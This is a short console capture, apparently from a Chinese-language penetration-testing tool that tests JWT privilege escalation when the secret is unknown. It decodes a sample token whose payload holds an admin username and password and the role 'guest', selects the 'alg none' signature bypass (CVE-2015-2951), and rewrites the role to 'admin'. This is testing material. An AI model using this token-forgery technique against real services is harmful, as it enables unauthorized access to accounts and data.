 C:\Users\15403\Desktop\红蓝\jwt>venom_amd64.exe
? 【前置选择】未知secret的情况下修改JWT测试越权，请选择模式：
[·] 模式1：(未知Secret)修改Payload越权测试
? 请输入你的JWT字符串：
? 请输入你的JWT字符串：
[·] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJndWVzdCJ9.1tg4f5
ZwANJCK8gAzI1gL1-yGoB4DS8OXQDKXJRd-YU
[+]JWT Header: {"alg":"HS256","typ":"JWT"}
JWT Payload: {"username":"admin","password":"admin","role":"guest"}
JWT Signature: d6d8387f967000d2422bc800cc8d602f5fb21a80780d2f0e5d00ca5c945df985
? 【模式1】【模式2】未知secret的情况下修改JWT测试越权，请选择具体测试模式：
[·] 模式1：修改alg为none(CVE-2015-2951)
? 您在选择【模式1】【模式2】【模式5】中需要修改JWT的第二部分Payload中JSON字符串进行修改测试越权，请从上一步中复制Payload
部分修改完后在此输入：
【模式1】【模式5】示例:{"username":"admin","role":"admin"}
【模式2】示例:{"usernmae":"admin","role":"FUZZ"}
请注意【模式2】中的FUZZ此处为字典替换位置，如果不修改可以直接为enter回车默认使用原Payload
[·] {"username":"admin","password":"admin","role":"admin"}